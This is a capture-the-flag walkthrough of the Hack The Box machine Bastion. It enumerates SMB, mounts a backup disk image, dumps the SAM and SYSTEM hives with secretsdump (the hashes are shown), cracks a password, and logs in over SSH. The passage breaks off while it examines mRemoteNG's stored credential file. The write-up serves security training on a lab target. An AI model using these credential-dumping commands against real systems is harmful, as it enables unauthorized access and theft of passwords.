Hack The Box - Bastion (Commando)
Hack The Box - Bastion (Commando)
Quick Summary
Hey guys, this is my second post for Bastion, in the first post I solved it with kali, in this one I will solve it with CommandoVM. Bastion’s ip is 10.10.10.134, I added it to C:\Windows\System32\drivers\etc\hosts as bastion.htb. Let’s jump right in !

Nmap
We will start with nmap to scan for open ports and services :
C:\Users\rick\Desktop\HTB\boxes\bastion>nmap -sV -sT -sC -o nmapinitial bastion.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-06 16:23 Egypt Standard Time
Nmap scan report for bastion.htb (10.10.10.134)
Host is up (0.49s latency).
Other addresses for bastion.htb (not scanned): 10.10.10.134
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -39m58s, deviation: 1h09m14s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-09-06T16:33:24+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-06 16:33:26
|_ start_date: 2019-09-06 16:11:05
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 627.77 seconds
COMMANDO Fri 09/06/2019 16:33:55.66
C:\Users\rick\Desktop\HTB\boxes\bastion>
Only ssh and smb, let’s check smb.
SMB
Let’s list the available shares :
C:\Users\rick\Desktop\HTB\boxes\bastion>net view bastion.htb
Shared resources at bastion.htb
Share name Type Used as Comment
-------------------------------------------------------------------------------
Backups Disk
The command completed successfully.
COMMANDO Fri 09/06/2019 16:37:25.73
C:\Users\rick\Desktop\HTB\boxes\bastion>
We can access one share : Backups, let’s mount it :


There’s an interesting text file called note.txt :

In WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\ I found two vhd images :



Those are the backup images, as you can see 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd has a very large size and as the note said downloading it will take a very long time, so a better solution is to mount it :


Dumping Credentials
The Users directory had nothing interesting so I started searching in the system files. I could copy SYSTEM and SAM from Windows\System32\config :

Then by using secretsdump I could dump the password hashes :
C:\Users\rick\Desktop\HTB\boxes\bastion>C:\Tools\impacket-examples-windows\secretsdump.exe LOCAL -system C:\Users\rick\Desktop\HTB\boxes\bastion\SYSTEM -sam C:\Users\rick\Desktop\HTB\boxes\bastion\SAM
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e4487d0421e6611a364a5028467e053c:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
COMMANDO Fri 09/06/2019 16:59:30.97
C:\Users\rick\Desktop\HTB\boxes\bastion>
I cracked l4mpje’s hash with Crackstation :

Then I could ssh to the box :

We owned user.
Privilege Escalation
By checking the application data for l4mpje I saw that mRemoteNG was installed :
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming
22-02-2019 15:01 <DIR> .
22-02-2019 15:01 <DIR> ..
22-02-2019 14:50 <DIR> Adobe
22-02-2019 15:03 <DIR> mRemoteNG
0 File(s) 0 bytes
4 Dir(s) 11.236.425.728 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming>
mRemoteNG is a fork of mRemote: an open source, tabbed, multi-protocol, remote connections manager. mRemoteNG adds bug fixes and new features to mRemote.
It allows you to view all of your remote connections in a simple yet powerful tabbed interface. -mremoteng.org
mRemoteNG stores connections info and credentials in a file called confCons.xml :
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 15:03 <DIR> .
22-02-2019 15:03 <DIR> ..
22-02-2019 15:03 6.316 confCons.xml
22-02-2019 15:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 15:03 51 extApps.xml
22-02-2019 15:03 5.217 mRemoteNG.log
22-02-2019 15:03 2.245 pnlLayout.xml
22-02-2019 15:01 <DIR> Themes
14 File(s) 76.577 bytes
3 Dir(s) 11.236.425.728 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>
I downloaded it with scp :
C:\Users\rick\Desktop\HTB\boxes\bastion>scp l4mpje@bastion.htb:/Users/L4mpje/AppData/Roaming/mRemoteNG/confCons.xml .
l4mpje@bastion.htb's password:
confCons.xml 100% 6316 12.9KB/s 00:00
COMMANDO Fri 09/06/2019 17:15:08.69
C:\Users\rick\Desktop\HTB\boxes\bastion>
confCons.xml :
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" 